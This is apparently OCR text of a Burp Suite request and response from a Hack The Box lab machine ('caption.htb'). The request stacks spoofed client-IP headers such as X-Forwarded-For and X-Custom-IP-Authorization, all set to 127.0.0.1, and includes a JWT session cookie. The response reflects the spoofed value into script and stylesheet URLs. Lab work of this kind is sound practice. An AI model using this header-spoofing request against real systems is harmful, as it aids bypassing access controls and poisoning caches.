 Send
Cancel
Request
Pretty Raw Hex JSON Web Tokens
\n
1 GET /firewalls HTTP/1.1
2 Host: caption.htb
3 Client-IP: 127.0.0.1
4 X-Real-Ip: 127.0.0.1
5 Redirect: 127.0.0.1
6 Referer: 127.0.0.1
7 X-Client-IP: 127.0.0.1
8 X-Custom-IP-Authorization: 127.0.0.1
9 X-Forwarded-By: 127.0.0.1
10 X-Forwarded-For: 127.0.0.1
11 X-Forwarded-Host: 127.0.0.1
12 X-Forwarded-Port: 80
13 X-True-IP: 127.0.0.1
14 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
15 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,ima
ge/svg+xml,*/*;q=0.8
16 Accept-Language: en-US,en;q=0.5
17 Accept-Encoding: gzip, deflate, br
18 Connection: keep-alive
19 Referer: http://caption.htb/home
20 Cookie: session=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6Im1hcmdvIiwiZXhwIjoxNzM3NjQ2NTI3fQ.R
lFWTEONKpPs77iVxY8gDLuv9lGMyr1MID1A8kjuwf8
21 Upgrade-Insecure-Requests: 1
22 Priority: u=0, i
23
24
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 server: Werkzeug/3.0.1 Python/3.10.12
3 date: Thu, 23 Jan 2025 14:49:48 GMT
4 content-type: text/html; charset=utf-8
5 content-length: 7042
6 cache-control: public, max-age=120
7 x-varnish: 65609
8 age: 0
9 via: 1.1 varnish (Varnish/6.6)
10 x-cache: MISS
11 accept-ranges: bytes
12
13
14 <!DOCTYPE html>
15 <html lang="en" lang="pt-br" data-bs-theme="dark">
16
17 <head>
18 <meta charset="UTF-8">
19
20 <title>
Caption Networks Home
</title>
21 <script>
22 window.console = window.console || function(t) {
};
23 </script>
24 <script src="http://caption.htb/static/js/lib.js?utm_source=http://127.0.0.1">
</script>
25
26 <title>
Viajar é Preciso
</title>
27 <!-- LINKS BOOTSTRAP -->
28 <link href="
http://caption.htb/static/css/bootstrap.min.css?utm_source=http://127.0.0.1"
rel="stylesheet"
29 integrity="
sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M2HN"
crossorigin="anonymous">
30
31 <!-- ICONES -->
32 <link rel="stylesheet" href="
http://caption.htb/static/css/bootstrap-icons.css?utm_source=http://127.0.0.1"